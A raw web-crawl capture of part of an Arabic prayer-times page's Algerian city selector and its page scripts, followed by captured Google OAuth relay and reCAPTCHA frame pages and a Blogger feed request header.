سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=4167000;var soundfile="reqiular";var douration_sound="243";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FB68CUTwgAsFYH_KMII14w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FB68CUTwgAsFYH_KMII14w"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sp3OHCZt0DSAfb6c4ilFMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768844140077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net/feeds/posts/default/-/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst
body_size: 19440
content:
// API callback
